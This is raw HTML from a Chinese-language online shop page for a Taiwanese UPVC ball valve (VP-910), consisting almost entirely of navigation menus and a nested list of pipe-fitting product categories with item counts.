			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10028 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
			<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10036 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
		</ul>
</li>
		<li id="menu-item-8855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-8855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
			<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8565 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
			<li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9854 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯絡我們</span></a></li>
<li id="menu-item-9165" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9165 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">所有商品</span></a></li>
<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">商店</span></a></li>
<li id="menu-item-9357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">購物車</span></a></li>
<li id="menu-item-9359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/checkout-2/" class="woodmart-nav-link"><span class="nav-link-text">結帳</span></a></li>
<li id="menu-item-9361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9361 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">我的帳號</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="">
						<div class="container">
							<div class="nav-shop">

								<div class="shop-title-wrapper">
																						<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn"><span>Back to products</span></a>
											
																			<h1 class="entry-title">台灣VP牌UPVC白色無牙波掣[VP-910]</h1>
																	</div>
								
								<div class="woodmart-show-categories"><a href="#">產品分類</a></div><ul class="woodmart-product-categories has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://yukeetrading.com/shop/">
				<span class="category-summary">
					<span class="category-name">All</span>
					<span class="category-products-count">
						<span class="cat-count-label">products</span>
					</span>
				</span>
		</a></li>	<li class="cat-item cat-item-391 wc-default-cat"><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%9c%aa%e5%88%86%e9%a1%9e/" ><span class="category-summary"><span class="category-name">未分類</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	<li class="cat-item cat-item-369 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">日本UPVC灰色產品</span><span class="category-products-count"><span class="cat-count-number">449</span> <span class="cat-count-label">products</span></span></span></a>
<ul class='children'>
	<li class="cat-item cat-item-378 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" ><span class="category-summary"><span class="category-name">日本UPVC喉及配件專用膠水</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-377 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" ><span class="category-summary"><span class="category-name">KC牌</span><span class="category-products-count"><span class="cat-count-number">0</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-370 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">日本UPVC灰色來水厚身產品</span><span class="category-products-count"><span class="cat-count-number">197</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-398 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">ASAHI牌</span><span class="category-products-count"><span class="cat-count-number">29</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-402 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色45°厚曲尺</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-399 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色佛蘭10K</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	<li class="cat-item cat-item-403 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色90°厚曲尺</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-421 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色厚三叉</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-422 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色厚梳杰</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-424 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色厚大小叉</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-425 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色厚刁士</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-497 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰外牙咀</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-426 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" ><span class="category-summary"><span class="category-name">HMS牌</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-427 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" ><span class="category-summary"><span class="category-name">日本HMS牌UPVC灰色急輪</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-428 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" ><span class="category-summary"><span class="category-name">其他</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-371 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" ><span class="category-summary"><span class="category-name">KC牌</span><span class="category-products-count"><span class="cat-count-number">157</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-400 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色45°厚曲尺</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-405 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚三叉</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-406 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚大小叉</span><span class="category-products-count"><span class="cat-count-number">27</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-407 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚梳杰</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-408 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚刁士</span><span class="category-products-count"><span class="cat-count-number">18</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-410 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色急輪</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-418 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚外牙咀</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-417 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚喉帽</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-419 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚內牙曲</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-420 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚內牙叉</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-498 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚內牙咀</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-372 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色來水壓力喉</span><span class="category-products-count"><span class="cat-count-number">15</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-379 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色90°厚曲尺</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-396 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色佛蘭10K</span><span class="category-products-count"><span class="cat-count-number">14</span> <span class="cat-count-label">products</span></span></span></a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-380 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" ><span class="category-summary"><span class="category-name">TSK牌</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
